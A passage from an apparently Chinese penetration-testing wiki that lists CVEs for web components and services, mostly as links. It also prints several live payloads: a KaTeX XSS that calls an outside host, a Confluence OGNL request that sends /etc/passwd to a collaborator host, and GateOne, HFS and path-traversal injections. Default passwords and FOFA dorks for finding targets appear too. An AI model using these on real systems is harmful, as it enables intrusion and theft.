- [jQuery XSS漏洞 CVE-2020-11022/11023](http://wiki.peiqi.tech/PeiQi_Wiki/%E5%BC%80%E5%8F%91%E6%A1%86%E6%9E%B6%E6%BC%8F%E6%B4%9E/jQuery/jQuery%20XSS%E6%BC%8F%E6%B4%9E%20CVE-2020-11022%2011023.html)
**CVE-2018-9206 jQuery-File-Upload 未授权任意文件上传漏洞**
- 相关文章
- [CVE-2018-9206渗透实战](https://mp.weixin.qq.com/s/2ayz_xKSgvwE8FbEcy3ldA)
- [jQuery-File-Upload—三个漏洞的故事](https://xz.aliyun.com/t/3819)
- POC | Payload | exp
- [Stahlz/JQShell](https://github.com/Stahlz/JQShell)
- [Den1al/CVE-2018-9206](https://github.com/Den1al/CVE-2018-9206)
#### KaTeX
**xss**
- 相关链接
- [[CRITICAL BUG] Inject any html/css/js by using KaTeX · Issue #1160 · KaTeX/KaTeX](https://github.com/KaTeX/KaTeX/issues/1160)
- [[BUG] Injecting arbitrary code into webapp by exploiting KaTeX (#1859) · Issues · GitLab.org / gitter / webapp · GitLab](https://gitlab.com/gitlab-org/gitter/webapp/-/issues/1859)
- [Gitter XSS Crypto Mining Security Issue Notification](https://blog.gitter.im/2018/02/16/gitter-xss-cryptocoin-mining-security-issue-notification/)
- 案例
- [Sec-IN社区安全测试——文章正文XSS](https://www.sec-in.com/article/261)
- POC | Payload | exp
```
$$ \<script id="iplog">x=new XMLHttpRequest(); x.open("GET",
"https://afternoon-fjord-12487.herokuapp.com/");
x.send();document.getElementById("id").parent.parent.style = "display:none"
</script> $$
```
```
$$ \<input type=image src=/static/css/img/logo.23d7be3.svg
onload=alert(localStorage.access_token)> $$
```
---
### 其他
#### AjaxPro.NET
**CVE-2021-23758 AjaxPro.NET反序列化漏洞**
- 相关文章
- [开源组件漏洞之CVE-2021-23758 AjaxPro.NET反序列化漏洞](https://mp.weixin.qq.com/s/7y-iyMMZAoN4B2dGvCFvXg)
#### exiftool
**CVE-2021-22204**
- 相关案例
- [Remote Code Execution via VirusTotal Platform](https://www.cysrc.com/blog/virus-total-blog)
#### Ghostscript
**CVE-2019-6116 沙箱绕过(命令执行)漏洞**
- POC | Payload | exp
- [GhostScript 沙箱绕过(命令执行)漏洞(CVE-2019-6116)](https://github.com/vulhub/vulhub/tree/master/ghostscript/CVE-2019-6116)
**GhostScript-9.50 RCE**
- 相关文章
- [Ghostscript沙箱绕过(CVE-2021-3781)分析](https://mp.weixin.qq.com/s/8ZNTcS4z14NW3UKz1W9_lA)
- POC | Payload | exp
- [duc-nt/RCE-0-day-for-GhostScript-9.50](https://github.com/duc-nt/RCE-0-day-for-GhostScript-9.50)
#### ImageMagick
**CVE-2016-3714**
- POC | Payload | exp
- [ImageTragick/PoCs](https://github.com/ImageTragick/PoCs)
- https://github.com/vulhub/vulhub/blob/master/imagemagick/imagetragick/README.zh-cn.md
#### Log4j
- [Log4j](./实验/Log4j.md)
#### PrimeFaces
**CVE-2017-1000486**
- 相关文章
- [PrimeFaces and EL Injection Update](https://www.primefaces.org/primefaces-el-injection-update/)
- POC | Payload | exp
- [pimps/CVE-2017-1000486](https://github.com/pimps/CVE-2017-1000486)
#### webuploader
> 项目地址 : https://github.com/fex-team/webuploader
**webuploader-v-0.1.15 组件存在文件上传漏洞(未授权)**
- POC | Payload | exp
- [jas502n/webuploader-0.1.15-Demo](https://github.com/jas502n/webuploader-0.1.15-Demo#webuploader-v-0115-%E7%BB%84%E4%BB%B6%E5%AD%98%E5%9C%A8%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%E6%9C%AA%E6%8E%88%E6%9D%83)
#### dompdf
**dompdf-rce**
- 相关文章
- [利用dompdf将XSS升级为RCE](https://mp.weixin.qq.com/s/VGWGvYvp4hA5_RwuIbHhSQ)
- POC | Payload | exp
- [positive-security/dompdf-rce](https://github.com/positive-security/dompdf-rce) - RCE exploit for dompdf
---
## 服务
**相关文章**
- [DevOps风险测绘之代码篇](https://mp.weixin.qq.com/s/s-y0T_L5rP0WkGyvJsFd6g)
### Adminer
**Adminer≤4.6.2任意文件读取漏洞**
- 相关文章
- [Adminer≤4.6.2任意文件读取漏洞](https://mp.weixin.qq.com/s/ZYGN8WceT2L-P4yF6Z8gyQ)
---
### Apache Airflow
**CVE-2022-40127**
- POC | Payload | exp
- [Mr-xn/CVE-2022-40127](https://github.com/Mr-xn/CVE-2022-40127)
---
### ApiSix
**CVE-2021-43557 Request Uri目录穿越漏洞**
- 相关文章
- [Apache ApiSix Request Uri目录穿越漏洞复现(CVE-2021-43557)](https://mp.weixin.qq.com/s/gmeHNF2-2mahohX1uNdtNg)
- POC | Payload | exp
- [xvnpw/k8s-CVE-2021-43557-poc](https://github.com/xvnpw/k8s-CVE-2021-43557-poc)
**CVE-2021-45232 Apache APISIX Dashboard 认证绕过漏洞**
- 相关文章
- [CVE-2021-45232 Apache APISIX Dashboard 认证绕过漏洞分析](https://mp.weixin.qq.com/s/WEfuVQkhvM6k-xQH0uyNXg)
- [CVE-2021-45232分析(APISIX网关未授权访问)](https://mp.weixin.qq.com/s/FyBqzprSCqakY4AORcEiSw)
---
### Apollo
> 项目地址 : https://github.com/apolloconfig/apollo
> fofa : icon_hash="11794165"
> fofa : title="Apollo配置中心"
> fofa : body="apollo-adminservice"
**未授权访问**
- 相关文章
- [Apollo 配置中心未授权获取配置漏洞利用](https://landgrey.me/blog/20/)
- POC | Payload | exp
```
# apollo-adminservice
# 1. 获取所有的应用基本信息(包含 appId)
xxx.xxx.xxx.xxx:8090/apps
# apollo-adminservice
# 2. 获取相关 appId 的所有 cluster
xxx.xxx.xxx.xxx:8090/apps/<appId>/clusters
# apollo-adminservice
# 3. 获取相关 appId 的 namespaces
xxx.xxx.xxx.xxx:8090/apps/<appId>/appnamespaces
# apollo-configservice
# 4. 组合 appId cluster namespaceName 获取配置 configurations
xxx.xxx.xxx.xxx:8080/configs/<appId>/<cluster>/<namespaceName>
```
---
### AppWeb
**CVE-2018-8715 AppWeb认证绕过漏洞**
- 描述
其7.0.3之前的版本中,对于 digest 和 form 两种认证方式,如果用户传入的密码为 null(也就是没有传递密码参数),appweb 将因为一个逻辑错误导致直接认证成功,并返回 session。
- POC | Payload | exp
- [AppWeb认证绕过漏洞(CVE-2018-8715)](https://vulhub.org/#/environments/appweb/CVE-2018-8715/) - (未复现成功)
---
### Appspace-Core
**CVE-2021-27670**
- POC | Payload | exp
```
/api/v1/core/proxy/jsonprequest?objresponse=false&websiteproxy=true&escapestring=false&url=http://xxxx.dnslog.cn
```
---
### Bitbucket
**CVE-2022-36804**
- POC | Payload | exp
- [Bitbucket Server CVE-2022-36804 漏洞分析](https://mp.weixin.qq.com/s/_UE74oRCRNkowaFLQEeOvw)
- [notdls/CVE-2022-36804](https://github.com/notdls/CVE-2022-36804)
### Cacti
> Fofa: app="cacti"
**默认密码**
```
admin admin
```
**CVE-2020-8813 Cacti v1.2.8 远程命令执行漏洞**
- 相关文章
- [Cacti v1.2.8 authenticated Remote Code Execution (CVE-2020-8813)](https://shells.systems/cacti-v1-2-8-authenticated-remote-code-execution-cve-2020-8813/)
- POC | Payload | exp
- [mhaskar/CVE-2020-8813](https://github.com/mhaskar/CVE-2020-8813)
---
### celery
- 项目地址 : https://github.com/celery/celery
**相关文章**
- [Celery Redis未授权访问利用](https://forum.butian.net/share/224)
---
### Commvault
**CVE-2021-34993**
- 相关文章
- [Commvault CVE-2021-34993 从认证绕过到任意文件下载](https://mp.weixin.qq.com/s/ouNRPhPvE0-SN9XuhKWxGg)
---
### Confluence
> 官网 : https://www.atlassian.com/software/confluence
Confluence 是一个专业的企业知识管理与协同软件,也可以用于构建企业 wiki。使用简单,强大的编辑和站点管理特征能够帮助团队成员之间共享信息、文档协作、集体讨论,信息推送。
**相关文章**
- [Confluence利用指南](https://3gstudent.github.io/Confluence%E5%88%A9%E7%94%A8%E6%8C%87%E5%8D%97)
**相关工具**
- [BeichenDream/PostConfluence](https://github.com/BeichenDream/PostConfluence) - 哥斯拉 Confluence 后渗透插件
**CVE-2019-3394 Confluence 文件读取漏洞**
- 相关文章
- [Confluence 文件读取漏洞(CVE-2019-3394)分析](https://paper.seebug.org/1025/)
**CVE-2019-3396 Confluence Wiki 远程代码执行**
- 相关文章
- [Confluence 未授权 RCE (CVE-2019-3396) 漏洞分析](https://paper.seebug.org/884/)
- POC | Payload | exp
- [jas502n/CVE-2019-3396](https://github.com/jas502n/CVE-2019-3396)
- [Yt1g3r/CVE-2019-3396_EXP](https://github.com/Yt1g3r/CVE-2019-3396_EXP)
**CVE-2019-3398 Atlassian Confluence Download Attachments Remote Code Execution**
- 描述
Confluence Server 和 Data Center 在 downloadallattachments 资源中存在路径穿越漏洞。 在 Page 或 Blogs 具有添加附件权限的用户,或具有创建新空间或个人空间权限的用户,或对某空间具有“管理员”权限的用户可利用此路径穿越漏洞将文件写入任意位置。一定条件下可以执行任意代码。
- 影响版本
- Atlassian confluence 2.0.0 ~ 6.6.13
- Atlassian confluence 6.7.0 ~ 6.12.4
- Atlassian confluence 6.13.0 ~ 6.13.4
- Atlassian confluence 6.14.0 ~ 6.14.3
- POC | Payload | exp
- https://www.peerlyst.com/posts/cve-2019-3398-atlassian-confluence-download-attachments-remote-code-execution-juniper-networks?utm_source=twitter&utm_medium=social&utm_content=peerlyst_post&utm_campaign=peerlyst_shared_post
**CVE-2021-26084**
- 相关文章
- [CVE-2021-26084-Confluence命令执行 全版本内存马注入](https://mp.weixin.qq.com/s/wbIvFQmkdJH6g6ZKBFXyYQ)
- POC | Payload | exp
- [alt3kx/CVE-2021-26084_PoC](https://github.com/alt3kx/CVE-2021-26084_PoC)
- https://github.com/snowyyowl/writeups/blob/main/CVE-2021-26084.md
```
POST /pages/createpage-entervariables.action HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
queryString=lalalala%5cu0027,(linkCreation)(0xd0ff90),%5cu0027lalalala&linkCreation=@java.lang.Runtime@getRuntime().exec('curl -X POST --data-binary @/etc/passwd xxx.burpcollaborator.net')
```
**CVE-2021-26085**
- 相关文章
- [Confluence 敏感信息泄漏复现(CVE-2021-26085)](https://mp.weixin.qq.com/s/doNN2yTkFisBD_DLOakb6A)
- [[CVE-2021-26085] Confluence /s/路径的信息泄露(受限)](https://www.heibai.org/2052.html)
- 影响版本
* Atlassian confluence < 7.4.10
* Atlassian confluence 7.5.0 ≤ ~ < 7.12.3
- POC | Payload | exp
- https://github.com/chaitin/xray/pull/1478
```
/s/123cfx/_/;/WEB-INF/web.xml
/s/123cfx/_/;/WEB-INF/decorators.xml
/s/123cfx/_/;/WEB-INF/classes/seraph-config.xml
/s/123cfx/_/;/META-INF/maven/com.atlassian.confluence/confluence-webapp/pom.properties
/s/123cfx/_/;/META-INF/maven/com.atlassian.confluence/confluence-webapp/pom.xml
```
**CVE-2022-26138**
- POC | Payload | exp
```
disabledsystemuser
disabled1system1user6708
```
---
### Crowd
> 官网 : https://www.atlassian.com/software/crowd
Atlassian Crowd 是一套基于 Web 的单点登录系统。该系统为多用户、网络应用程序和目录服务器提供验证、授权等功能。Atlassian Crowd Data Center 是 Crowd 的集群部署版。
**CVE-2019-11580 Atlassian Crowd 未授权访问漏洞**
- 描述
Atlassian Crowd 和 Crowd Data Center 在其某些发行版本中错误地启用了 pdkinstall 开发插件,使其存在安全漏洞。攻击者利用该漏洞可在未授权访问的情况下对 Atlassian Crowd 和 Crowd Data Center 安装任意的恶意插件,执行任意代码/命令,从而获得服务器权限。
- 影响版本
- Atlassian Crowd 2.1.0 ~ 3.0.5
- Atlassian Crowd 3.1.0 ~ 3.1.6
- Atlassian Crowd 3.2.0 ~ 3.2.8
- Atlassian Crowd 3.3.0 ~ 3.3.5
- Atlassian Crowd 3.4.0 ~ 3.4.4
- 相关文章
- [Analysis of an Atlassian Crowd RCE - CVE-2019-11580](https://www.corben.io/atlassian-crowd-rce/)
- [CVE-2019-11580 RCE漏洞分析](https://mp.weixin.qq.com/s/gt-5Lrxko0hkFZHGv6mc6A)
- POC | Payload | exp
- [jas502n/CVE-2019-11580](https://github.com/jas502n/CVE-2019-11580)
---
### Django
**CVE-2020-7471 Django StringAgg SQL Injection漏洞**
- 相关文章
- [CVE-2020-7471 Django StringAgg SQL Injection漏洞复现](https://mp.weixin.qq.com/s/j4OL927w3JtL1k2hFvmffw)
---
### DolphinScheduler
> 官网 : https://dolphinscheduler.apache.org/zh-cn/
Apache DolphinScheduler(目前处在孵化阶段)是一个分布式、去中心化、易扩展的可视化DAG工作流任务调度系统,其致力于解决数据处理流程中错综复杂的依赖关系,使调度系统在数据处理流程中开箱即用。
**默认密码**
```
admin dolphinscheduler
```
**CVE-2020-13922 权限覆盖漏洞**
- POC | Payload | exp
```
POST /dolphinscheduler/users/update
id=1&userName=admin&userPassword=Password1!&tenantId=1&email=sdluser%40sdluser.sdluser&phone=
```
---
### flask
- [flask](./实验/flask.md)
---
### FlySpray
> 官网 : http://www.flyspray.org/
**XSRF Stored FlySpray 1.0-rc4 (XSS2CSRF add admin account)**
- POC | Payload | exp
- [FlySpray 1.0-rc4 - Cross-Site Scripting / Cross-Site Request Forgery](https://www.exploit-db.com/exploits/41918)
---
### GateOne
> Fofa : app="GateOne"
**相关文章**
- [从RCE到CVE:攻防实战中的漏洞挖掘](https://mp.weixin.qq.com/s/xsCowdMIyXSiPPOj9wIIjQ)
**CVE-2020-20184 rce**
- POC | Payload | exp
```
GateOne.ws.send('{"terminal:ssh_get_host_fingerprint":{"host":"目标IP","port":"22;cat /etc/passwd;"}}')
```
**CVE-2020-35736 GateOne 路径遍历漏洞**
- POC | Payload | exp
```
/auth?next=%2F
/downloads/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
```
---
### Gerapy
**相关文章**
- [Gerapy项目 的二次漏洞挖掘](https://mp.weixin.qq.com/s/-TkfZru1ED-YRxhPMjPJsA)
**CVE-2021-32849**
- 影响版本
* Gerapy <= 0.9.6
- 相关文章
- [Gerapy clone 后台远程命令执行漏洞 CVE-2021-32849](https://mp.weixin.qq.com/s/sYiBtoIEoY56MOIBSonkvw)
---
### Gitea
> https://gitea.io/
**Gitea 1.4.0 目录穿越导致命令执行漏洞**
- 相关文章
- [Go代码审计 - gitea 远程命令执行漏洞链](https://www.leavesongs.com/PENETRATION/gitea-remote-command-execution.html)
- https://github.com/vulhub/vulhub/tree/master/gitea/1.4-rce
---
### GitLab
> https://about.gitlab.com/install/
GitLab 的漏洞情报参考 https://gitlab.com/gitlab-org/cves/-/tree/master
**CVE-2020-10977 GitLab 任意文件读取漏洞**
- 影响范围
- 8.5 <= GitLab CE/EE <=12.9
- 相关文章
- [GitLab任意文件读取漏洞复现](https://mp.weixin.qq.com/s/HKZHUs_bTN-00_8HsU6grA)
- [Arbitrary file read via the UploadsRewriter when moving and issue](https://hackerone.com/reports/827052)
**CVE-2021-4191**
- 描述
- https://gitlab.com/gitlab-org/cves/-/blob/master/2021/CVE-2021-4191.json
- 影响范围
- 13.0 <= Gitlab CE/EE < <14.6.5
- 14.7 <= Gitlab CE/EE < 14.7.4
- 14.8 <= Gitlab CE/EE < 14.8.2
**CVE-2021-22205**
- 影响范围
- 11.9.0 <= Gitlab CE/EE < 13.8.8
- 13.9.0 <= Gitlab CE/EE < 13.9.6
- 13.10.0 <= Gitlab CE/EE < 13.10.3
- 相关文章
- [gitlab CVE-2021-22205 RCE 复现](https://www.o2oxy.cn/3768.html)
- [GitLab未授权+恶意图片命令执行【复现】](https://mp.weixin.qq.com/s/3G9vP4UXs4A33wZQOPr2aA)
- [CVE-2021-22204 GitLab RCE之exiftool代码执行漏洞深入分析(二)](https://mp.weixin.qq.com/s/WP5h4UXuJABSEmc45yAyTw)
- POC | Payload | exp
- [mr-r3bot/Gitlab-CVE-2021-22205](https://github.com/mr-r3bot/Gitlab-CVE-2021-22205)
- [inspiringz/CVE-2021-22205](https://github.com/inspiringz/CVE-2021-22205)
**CVE-2021-22214**
- 描述
- https://gitlab.com/gitlab-org/cves/-/blob/master/2021/CVE-2021-22214.json
- 影响范围
- 10.5 <= Gitlab CE/EE < 13.10.5
- 13.11 <= Gitlab CE/EE < 13.11.5
- 13.12 <= Gitlab CE/EE < 13.12.2
**CVE-2022-2185**
- 描述
- https://gitlab.com/gitlab-org/cves/-/blob/master/2022/CVE-2022-2185.json
- 影响范围
- 14.0 <= Gitlab CE/EE < 14.10.5
- 15.0 <= Gitlab CE/EE < 15.0.4
- 15.1 <= Gitlab CE/EE < 15.1.1
**CVE-2022-2884**
- 影响范围
11.3.4 <= GitLab CE/EE < 15.1.5
15.2 <= GitLab CE/EE < 15.2.3
15.3 <= GitLab CE/EE < 15.3.1
**CVE-2022-2992**
- POC | Payload | exp
- [CsEnox/CVE-2022-2992](https://github.com/CsEnox/CVE-2022-2992)
**UploadsPipeline 文件读取**
- [Arbitrary file read via the bulk imports UploadsPipeline](https://hackerone.com/reports/1439593)
- [$29,000 GitLab - Arbitrary File Read using symlinks](https://www.youtube.com/watch?v=GRDbs-MvDBA)
---
### glpi
> 项目地址: https://github.com/glpi-project/glpi
> fofa: app="TECLIB-GLPI"
**CVE-2022-35914 GLPI htmLawedTest.php 远程命令执行漏洞**
- 影响范围
GLPI <= 10.0.2
- 相关文章
- [GLPI htmLawedTest.php 远程命令执行漏洞 CVE-2022-35914](https://mp.weixin.qq.com/s/3SdzA3xaeTrXGW_j-hyuaw)
---
### GoAhead
**CVE-2017-17562**
- 影响范围
- GoAhead < 3.6.5
- POC | Payload | exp
- [ivanitlearning/CVE-2017-17562](https://github.com/ivanitlearning/CVE-2017-17562)
- https://github.com/vulhub/vulhub/blob/master/goahead/CVE-2017-17562/README.zh-cn.md
- https://www.exploit-db.com/exploits/43360
- https://www.exploit-db.com/exploits/43877
**CVE-2021-42342**
- 影响范围
- GoAhead =4.x
- 5.x<=GoAhead<5.1.5
- 相关文章
- [CVE-2021-42342 GoAhead 远程命令执行漏洞深入分析与复现](https://mp.weixin.qq.com/s/AS9DHeHtgqrgjTb2gzLJZg)
---
### GoCD
**未授权路径穿越**
- 相关文章
- [GoCD 存在未授权路径穿越漏洞](https://mp.weixin.qq.com/s/7RKxn0UHsqlJtb19Y7EKjA)
---
### Gogs
**相关工具**
- [TheZ3ro/gogsownz](https://github.com/TheZ3ro/gogsownz)
**CVE-2018-18925**
- 相关文章
- [Gogs 任意用户登录漏洞(CVE-2018-18925)](https://github.com/vulhub/vulhub/tree/master/gogs/CVE-2018-18925)
**CVE-2018-20303**
- 相关文章
- [gogs/gitea CVE-2018-20303文件上传到RCE漏洞分析](https://xz.aliyun.com/t/3725)
---
### Grafana
> fofa: app="Grafana"
**默认用户名密码**
- admin/admin
**Grafana 6.4.3 Arbitrary File Read**
- 相关文章
- [Grafana 6.4.3 Arbitrary File Read](https://swarm.ptsecurity.com/grafana-6-4-3-arbitrary-file-read/)
**CVE-2020-13379**
- 相关文章
- [CVE-2020-13379](https://rhynorater.github.io/CVE-2020-13379-Write-Up)
**CVE-2021-41174**
- 相关文章
- [Grafana 8.2.3 released with medium severity security fix: CVE-2021-41174 Grafana XSS](https://grafana.com/blog/2021/11/03/grafana-8.2.3-released-with-medium-severity-security-fix-cve-2021-41174-grafana-xss/)
**CVE-2021-43798**
- 影响版本
- Grafana 8.3.x < 8.3.1
- Grafana 8.2.x < 8.2.7
- Grafana 8.1.x < 8.1.8
- Grafana 8.0.x < 8.0.7
- 相关文章
- [grafana最新任意文件读取分析以及衍生问题解释](https://mp.weixin.qq.com/s/dqJ3F_fStlj78S0qhQ3Ggw)
- [Grafana未授权路径穿越导致任意文件读取漏洞分析](https://mp.weixin.qq.com/s/krrFfNUhiPCxmD0rsOMjnw)
- [Grafana plugin 任意文件读取漏洞( CVE-2021-43798 )分析复现](https://mp.weixin.qq.com/s/anKG3sPmF15yMliiRgGMAw)
- [漏洞分析|CVE-2021-43798 - Grafana文件读取漏洞](https://mp.weixin.qq.com/s/aubcyHop1j_G2awI3TN3Yg)
- POC | Payload | exp
- [jas502n/Grafana-VulnTips](https://github.com/jas502n/Grafana-VulnTips)
- [A-D-Team/grafanaExp](https://github.com/A-D-Team/grafanaExp)
**8.x . CSRF**
- 相关文章
- [0-day Cross Origin Request Forgery vulnerability in Grafana 8.x .](https://hackerone.com/reports/1458236)
---
### GraphQL
**相关文章**
- [GraphQL安全指北](https://www.freebuf.com/articles/web/184040.html)
- [GraphQL安全总结与测试技巧](https://www.anquanke.com/post/id/147455#h3-6)
- [GraphQL漏洞笔记及案例](https://threezh1.com/2020/05/24/GraphQL%E6%BC%8F%E6%B4%9E%E7%AC%94%E8%AE%B0%E5%8F%8A%E6%A1%88%E4%BE%8B/)
- [GraphQL IDOR leads to information disclosure](https://infosecwriteups.com/graphql-idor-leads-to-information-disclosure-175eb560170d)
- [GraphQL - Security Overview and Testing Tips](https://blog.doyensec.com/2018/05/17/graphql-security-overview.html)
- [How to exploit GraphQL endpoint: introspection, query, mutations & tools](https://blog.yeswehack.com/yeswerhackers/how-exploit-graphql-endpoint-bug-bounty/)
- [Securing GraphQL. Part 1](https://lab.wallarm.com/securing-and-attacking-graphql-part-1-overview/)
- [Why and how to disable introspection query for GraphQL APIs](https://lab.wallarm.com/why-and-how-to-disable-introspection-query-for-graphql-apis/)
- [GraphQL Batching Attack](https://lab.wallarm.com/graphql-batching-attack/)
- [GraphQL Batching Attacks: Turbo Intruder](https://www.whiteoaksecurity.com/blog/graphql-batching-attacks-turbo-intruder/)
**相关工具**
- [swisskyrepo/GraphQLmap](https://github.com/swisskyrepo/GraphQLmap)
- [doyensec/inql](https://github.com/doyensec/inql) - 用于 GraphQL 安全测试的扩展
- [APIs-guru/graphql-voyager](https://github.com/APIs-guru/graphql-voyager) - Represent any GraphQL API as an interactive graph
- https://apis.guru/graphql-voyager/
- [nikitastupin/clairvoyance](https://github.com/nikitastupin/clairvoyance) - Obtain GraphQL API schema despite disabled introspection!
**相关案例**
- [H1514 [beerify.shopifycloud.com] GraphQL discloses internal beer consumption](https://hackerone.com/reports/419883)
**相关靶场**
- [dolevf/Damn-Vulnerable-GraphQL-Application](https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application) - Damn Vulnerable GraphQL Application is an intentionally vulnerable implementation of Facebook's GraphQL technology, to learn and practice GraphQL Security.
```bash
git clone https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application.git && cd Damn-Vulnerable-GraphQL-Application
docker build -t dvga .
docker run -t -p 5013:5013 -e WEB_HOST=0.0.0.0 dvga
```
- [righettod/poc-graphql](https://github.com/righettod/poc-graphql) - Research on GraphQL from an AppSec point of view.
**introspection/自省**
Introspection is the ability to query which resources are available in the current API schema. Given the API, via introspection, we can see the queries, types, fields, and directives it supports.
由于自省机制,默认情况下,任何未经身份验证的用户都可以分析 GrapQL 模式。Introspection 允许我们获取有关所有请求、mutation、订阅和数据类型的信息,以及向发出请求的客户端提供的所有其他信息。通过请求 ___schema 元字段可以轻松获得此信息,根据规范,该信息始终可用于“root”类型的查询。
```
Content-Type: application/json
{"query":"query IntrospectionQuery{__schema{queryType{name}mutationType{name}subscriptionType{name}types{...FullType}directives{name description locations args{...InputValue}}}}fragment FullType on __Type{kind name description fields(includeDeprecated:true){name description args{...InputValue}type{...TypeRef}isDeprecated deprecationReason}inputFields{...InputValue}interfaces{...TypeRef}enumValues(includeDeprecated:true){name description isDeprecated deprecationReason}possibleTypes{...TypeRef}}fragment InputValue on __InputValue{name description type{...TypeRef}defaultValue}fragment TypeRef on __Type{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name ofType{kind name}}}}}}}}"}
```
---
### Harbor
> 官网 : https://goharbor.io/
Harbor 的漏洞情报参考 https://github.com/goharbor/harbor/security/advisories
**相关文章**
- [云原生服务风险测绘分析(二): Harbor](https://mp.weixin.qq.com/s/07kVC6BW-jzrl05pwvx0DA)
**CVE-2019-3990 User Enumeration Vulnerability**
- https://github.com/goharbor/harbor/security/advisories/GHSA-6qj9-33j4-rvhg
- 描述
攻击者可通过 Harbor API 的逻辑漏洞,进行用户名枚举操作
- 影响版本
- harbor 1.7.0 ~ 1.7.6
- harbor 1.8.0 ~ 1.8.5
- harbor 1.9.0 ~ 1.9.1
- POC | Payload | exp
```
GET /api/users/search?email=@test
.com
=> {"code":400,"message":"username is required"}
GET /api/users/search?username=t
=> User Enumeration
```
**CVE-2019-16097 任意管理员注册漏洞**
- 描述
攻击者可以利用该漏洞,在未授权的情况下发送恶意请求创建管理员账号,从而接管 Harbor 镜像仓库。
- POC | Payload | exp
- https://unit42.paloaltonetworks.com/critical-vulnerability-in-harbor-enables-privilege-escalation-from-zero-to-admin-cve-2019-16097/
**CVE-2019-19030**
- https://github.com/goharbor/harbor/security/advisories/GHSA-q9x4-q76f-5h5j
- 描述
该漏洞将导致未授权的攻击者可以利用 harbor API 对 harbor 实例进行未经认证的调用,并根据响应中的 http 状态码去区分存在哪些资源,不存在哪些资源。
**CVE-2020-13788 ssrf**
- 描述
harbor 的 "Test Endpoint" API 在设计上存在脆弱性,可能会导致攻击者使用此 API 对 Harbor 服务器内部网络主机上开放的 TCP 端口进行扫描,从而使攻击者能够对内网资产进行探测。
- POC | Payload | exp
- https://www.youtube.com/watch?v=v8Isqy4yR3Q
**CVE-2020-13794**
- https://github.com/goharbor/harbor/security/advisories/GHSA-q9p8-33wc-h432
- 描述
harbor 的 /users API 设计上存在用户名枚举漏洞,针对普通用户,可通过 /api/users/search API 发送带有 username 和 _ 的 GET 请求列出所有用户名和 ID 信息。
**CVE-2020-29662**
- https://github.com/goharbor/harbor/security/advisories/GHSA-38r5-34mr-mvm7
- 描述
harbor 的 v2 API 暴露在未经身份验证的 URL 上,导致非管理员身份用户进行访问的风险。
---
### HFS
**HFS远程命令执行漏洞**
- 描述
Rejetto HTTP File Server 2.3c及之前版本中的parserLib.pas文件中的‘findMacroMarker’函数中存在安全漏洞,该漏洞源于parserLib.pas文件没有正确处理空字节。远程攻击者可借助搜索操作中的‘%00’序列利用该漏洞执行任意程序。
- 案例
- [记一次SSRF+HFS命令执行回显相关研究](https://xz.aliyun.com/t/10448)
- POC | Payload | exp
```
/?search==%00{.exec|cmd.exe /c [Command-String].}
```
---
### Horde_Groupware_Webmail
**Horde Groupware Webmail Edition 远程命令执行**
- 描述
Horde Groupware Webmail 是美国 Horde 公司的一套基于浏览器的企业级通信套件。 Horde Groupware Webmail 中存在代码注入漏洞。该漏洞源于外部输入数据构造代码段的过程中,网络系统或产品未正确过滤其中的特殊元素。攻击者可利用该漏洞生成非法的代码段,修改网络系统或组件的预期的执行控制流。
- POC | Payload | exp
- https://srcincite.io/pocs/zdi-20-1051.py.txt
---
### HUE
**命令执行漏洞**
- POC | Payload | exp
```
Hue 后台编辑器存在命令执行漏洞,攻击者通过编辑上传 xxx.sh 文件即可达到命令执行的目的
```
---
### ixcache
> FOFA:title="iXCache"
**默认口令**
```
admin
ixcache
```
### jellyfin
> fofa: title="jellyfin"
**CVE-2020-26948 ssrf**
- 描述
Emby Server 4.5.0之前的版本允许通过Items/RemoteSearch/Image ImageURL参数进行SSRF。
- POC | Payload | exp
- [btnz-k/emby_ssrf](https://github.com/btnz-k/emby_ssrf)
**CVE-2021-21402**
- POC | Payload | exp
- https://github.com/chaitin/xray/pull/1206/files
- https://github.com/chaitin/xray/pull/1183/files
**CVE-2021-29490**
- POC | Payload | exp
```
/Images/Remote?imageUrl=<URL>
/Items/RemoteSearch/Image?ImageUrl=<URL>&ProviderName=TheMovieDB
```
---
### Jenkins
> 官网 : https://jenkins.io/
> app="Jenkins"
Jenkins 的漏洞情报参考 https://jenkins.io/security/advisories/
**搭建教程**
- [Jenkins 搭建](../../../Integrated/Linux/Power-Linux.md#Jenkins)
**相关文章**
- [Hacking Jenkins Part 1 - Play with Dynamic Routing](https://devco.re/blog/2019/01/16/hacking-Jenkins-part1-play-with-dynamic-routing/)
- [Hacking Jenkins Part 2 - Abusing Meta Programming for Unauthenticated RCE!](https://devco.re/blog/2019/02/19/hacking-Jenkins-part2-abusing-meta-programming-for-unauthenticated-RCE/)
- [Jenkins RCE漏洞分析汇总](http://www.lmxspace.com/2019/09/15/Jenkins-RCE%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E6%B1%87%E6%80%BB/)
- [安全研究 | Jenkins漏洞分析](https://www.freebuf.com/news/242764.html)
**资源**
- [gquere/pwn_jenkins: Notes about attacking Jenkins servers](https://github.com/gquere/pwn_jenkins)
- [petercunha/jenkins-rce](https://github.com/petercunha/jenkins-rce)
**相关工具**
- [blackye/Jenkins](https://github.com/blackye/Jenkins) - Jenkins漏洞探测、用户抓取爆破
**未授权访问漏洞**
- 描述
默认情况下 Jenkins 面板中用户可以选择执行脚本界面来操作一些系统层命令,攻击者可通过未授权访问漏洞或者暴力破解用户密码等进入后台管理服务,通过脚本执行界面从而获取服务器权限。
- 相关文章
- [知其一不知其二之Jenkins Hacking](https://www.secpulse.com/archives/2166.html)
- 利用
`http://[ip]:8080/manage`
**CVE-2017-1000353 未授权远程代码执行漏洞**
- 描述
Jenkins 未授权远程代码执行漏洞, 允许攻击者将序列化的 Java SignedObject 对象传输给 Jenkins CLI 处理,反序列化 ObjectInputStream 作为 Command 对象,这将绕过基于黑名单的保护机制, 导致代码执行。
- 影响版本
- jenkins < 2.56
- POC | Payload | exp
- [vulhub/CVE-2017-1000353](https://github.com/vulhub/CVE-2017-1000353)
**CVE-2018-1000861 远程命令执行漏洞**
- 描述
